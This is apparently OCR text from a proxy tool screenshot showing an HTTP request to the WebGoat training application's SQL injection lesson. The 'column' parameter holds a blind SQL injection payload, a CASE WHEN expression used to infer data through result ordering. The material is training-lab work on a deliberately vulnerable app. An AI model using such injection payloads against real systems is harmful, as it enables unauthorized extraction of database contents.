 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
₩n
Actions
1 GET /WebGoat/SqlInjection/servers?column=
(case+when+length('test')%3d3+then+id+else+hostname+end) HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http:// :8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=AA54CD0A79A144C0AE0F091416669775